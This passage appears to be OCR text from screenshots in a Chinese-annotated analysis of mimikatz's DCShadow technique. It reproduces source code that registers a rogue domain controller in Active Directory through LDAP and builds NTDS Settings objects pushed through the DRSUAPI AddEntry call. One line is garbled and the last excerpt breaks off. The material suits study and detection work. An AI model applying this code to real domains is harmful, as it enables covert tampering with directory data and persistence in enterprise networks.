 kuhl_m_lsadump_dc.c
mimikatz
(Global Scope)
1932 BOOL kuhl_m_lsadump_dcshadow_register_ldap(PDCSHADOW_DOMAIN_INFO dif, PLDAP ld)
1933 {
1934 BOOL fSuccess = FALSE;
1935 DWORD dwErr = 0;
1936 LDAPMod ldapmodOC = {0};
1937 LDAPMod ldapmodDNS = {0};
1938 LDAPMod ldapmodServerReference = {0};
1939 LDAPMod *ldapmods[] = {&ldapmodOC, &ldapmodDNS, &ldapmodServerReference, NULL};
1940 PWSTR szDN;
1941 PWSTR szValsOC[] = {L"server", NULL};
1942 PWSTR szValsDNS[] = {dif->szFakeFQDN, NULL};
1943 PWSTR szValsServerReference[] = {dif->szFakeDN, NULL};
1944 PWSTR szSPNAttribute[] = {NULL, NULL};
1945 LDAPMod ldapmodSPN = {0};
1946 LDAPMod *ldapmodServer[] = {&ldapmodSPN, NULL};
1947
1948 // add computer object
1949 ldapmodOC.mod_op = LDAP_MOD_ADD;
1950 ldapmodOC.mod_type = L"objectClass";
1951 ldapmodOC.mod_vals.modv_strvals = szValsOC;
1952 ldapmodDNS.mod_op = LDAP_MOD_ADD;
1953 ldapmodDNS.mod_type = L"dNSHostName";
1954 ldapmodDNS.mod_vals.modv_strvals = szValsDNS;
1955 ldapmodServerReference.mod_op = LDAP_MOD_ADD;
1956 ldapmodServerReference.mod_type = L"serverReference";
1957 ldapmodServerReference.mod_vals.modv_strvals = szValsServerReference;
1958
1959 ldapmodSPN.mod_op = LDAP_MOD_ADD;
1960 ldapmodSPN.mod_type = L"servicePrincipalName";
1961 ldapmodSPN.mod_vals.modv_strvals = szSPNAttribute;
1962
1963 if(kull_m_string_sprintf(&szDN, L"CN=%s%s", dif->szFakeDCNetBIOS, dif->szDsServiceName))
1964 {
1965 if(kull_m_string_sprintf(szSPNAttribute, L"GC/%s/%s", dif->szFakeFQDN, dif->szDomainName))
1966 {
1967 if(!(dwErr = ldap_add_s(ld, szDN, ldapmods)))
1968 {
1969 if(!(dwErr = ldap_modify_s(ld, dif->szFakeDN, ldapmodServer)))
1970 fSuccess = TRUE;
1971 else PRINT_ERROR(L"ldap_modify_s computer SPN 0x%x (%u)\n", dwErr, dwErr);
1972 }
1973 else PRINT_ERROR(L"ldap_add_s computer object 0x%x (%u)\n", dwErr, dwErr);
1974 LocalFree(szSPNAttribute[0]);
1975 }
1976 LocalFree(szDN);
1977 }
1978 return fSuccess;
1979 }
①添加server对象
②修改SPN属性
kuhl_m_lsadump_dc.c
mimikatz
(Global Scope)
1922 ULONG kuhl_m_lsadump_dcshadow_register_NTDSA(PDCSHADOW_DOMAIN_INFO dif)
1923 {
1924 return kuhl_m_lsadump_dcshadow_bind_DRSR(dif, kuhl_m_lsadump_dcshadow_register_NTDSA_AddEntry);
1925 }
Bind操作完成后的回调
kuhl_m_lsadump_dc.c
mimikatz
(Global Scope)
1826 ULONG kuhl_m_lsadump_dcshadow_register_NTDSA_AddEntry(PDCSHADOW_DOMAIN_INFO dif, DRS_HANDLE hDrs)
1827 {
1828 NTSTATUS status = STATUS_UNSUCCESSFUL;
1829 DWORD i;
1830 wchar_t szFunctionalLevel[] = L"0";
1831 PWSTR pszFunctionalLevel = (PWSTR) &szFunctionalLevel;
1832 GUID InvocationId;
1833 wchar_t szInvocationId[2 * sizeof(GUID) + 1];
1834 PWSTR pszInvocationId = (PWSTR) &szInvocationId;
1835 PWSTR pszHasMasterNC[] = {dif->szDomainNamingContext, dif->szConfigurationNamingContext, dif->szSchemaNamingContext};
1836 PWSTR szObjectClassOid = TEXT(szOID_ANSI_nTDSDSA);
1837 PWSTR szSystemFlags = L"16", szOption = L"0";
1838
1839 DCSHADOW_OBJECT_ATTRIBUTE attributes[] = {
1840 {NULL, szOID_objectclass, SYNTAX_OID, FALSE}, // 0
1841 {NULL, szOID_hasMasterNCs, SYNTAX_DN, FALSE}, // 1
1842 {NULL, szOID_dMDLocation, SYNTAX_DN, FALSE}, // 2
1843 {NULL, szOID_invocationId, SYNTAX_OCTET_STRING, FALSE}, // 3
1844 {NULL, szOID_options, SYNTAX_INTEGER, FALSE}, // 4
1845 {NULL, szOID_systemFlags, SYNTAX_INTEGER, FALSE}, // 5
1846 {NULL, szOID_serverReference, SYNTAX_DN, FALSE}, // 6
1847 {NULL, szOID_msDS_Behavior_Version, SYNTAX_INTEGER, FALSE}, // 7
1848 {NULL, szOID_msDS_HasDomainNCs, SYNTAX_DN, FALSE}, // 8
1849 {NULL, szOID_msDS_hasMasterNCs, SYNTAX_DN, FALSE}, // 9
1850 };
1851 DCSHADOW_PUSH_REQUEST_OBJECT_ATTRIBUTE values[ARRAYSIZE(attributes)] = {
1852 {attributes + 0, {0}, {1, NULL}, &szObjectClassOid},
1853 {attributes + 1, {0}, {3, NULL}, pszHasMasterNC},
1854 {attributes + 2, {0}, {1, NULL}, &dif->szSchemaNamingContext},
1855 {attributes + 3, {0}, {1, NULL}, &pszInvocationId},
1856 {attributes + 4, {0}, {1, NULL}, &szOption},
1857 {attributes + 5, {0}, {1, NULL}, &szSystemFlags},
1858 {attributes + 6, {0}, {1, NULL}, &dif->szFakeDN},
1859 {attributes + 7, {0}, {1, NULL}, &pszFunctionalLevel},
1860 {attributes + 8, {0}, {1, NULL}, &dif->szDomainNamingContext},
1861 {attributes + 9, {0}, {3, NULL}, pszHasMasterNC},
1862 };
1863 DCSHADOW_PUSH_REQUEST_OBJECT object = {TRUE, NULL, {0}, {0}, ARRAYSIZE(values), values};
1864
1865 szFunctionalLevel[0] += (WCHAR) dif->dwDomainControllerFunctionality;
1866 UuidCreate(&InvocationId);
1867
1868 for(i = 0; i < sizeof(GUID); i++)
1869 swprintf_s(szInvocationId + 2 * i, 2 * sizeof(GUID) + 1 - 2 * i, L"%02X", ((PBYTE) &InvocationId)[i]);
1870
1871 if(kull_m_string_sprintf(&object.szObjectDN, L"CN=NTDS Settings,CN=%s%s", dif->szFakeDCNetBIOS, dif->szDsServiceName))
1872 {
1873 for(i = 0; i < object.cbAttributes; i++)
1874 if(!kuhl_m_lsadump_dcshadow_build_replication_value(object.pAttribut i))
1875 break;
1876 if(i == object.cbAttributes)
1877 status = kuhl_m_lsadump_dcshadow_call_AddEntry(dif, hDrs, &object);
调用drsuapi接口的AddEntry方法